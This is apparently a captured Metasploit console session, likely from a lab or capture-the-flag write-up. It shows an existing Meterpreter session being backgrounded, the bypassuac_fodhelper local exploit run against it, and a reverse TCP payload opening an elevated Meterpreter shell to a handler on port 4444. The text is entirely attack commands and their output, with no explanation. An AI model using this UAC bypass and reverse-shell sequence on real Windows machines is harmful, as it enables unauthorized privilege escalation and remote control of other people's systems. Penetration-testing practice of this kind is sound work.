 meterpreter > background
[*] Backgrounding session 4...
msf6 exploit(multi/handler) > use exploit/windows/local/bypassuac_fodhelper
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_fodhelper) > set session 4
session → 4
msf6 exploit(windows/local/bypassuac_fodhelper) > exploit
[*] Started reverse TCP handler on 10.10.10.12:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\Sysnative\cmd.exe /c C:\Windows\System32\fodhelper.exe
[*] Sending stage (175174 bytes) to 10.10.10.15
[*] Meterpreter session 5 opened (10.10.10.12:4444 → 10.10.10.15:49866) at 2021-09-04 07:44:39 -0400
[*] Cleaining up registry keys ...